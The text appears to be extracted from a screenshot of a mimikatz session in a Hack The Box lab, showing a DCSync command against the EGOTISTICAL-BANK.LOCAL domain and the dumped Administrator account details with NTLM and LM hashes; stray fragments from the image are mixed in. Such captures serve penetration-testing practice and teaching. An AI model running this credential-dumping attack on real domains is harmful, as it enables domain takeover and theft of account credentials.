 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
Carpeta pe...
mimikatz(commandline) # lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
HTB
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/26/2021 9:16:16 AM
Object Security ID   : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID   : 500
vpns
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm  - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm  - 1: 7af65ae5e7103761ae828523c7713031